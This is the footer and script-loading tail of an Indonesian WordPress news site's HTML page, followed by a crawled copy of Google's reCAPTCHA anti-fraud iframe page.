	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>

<script type="95d2c3cdbc701e18b248556b-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:12:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mosObKgvnGKcHm2RHEd8gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871010991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>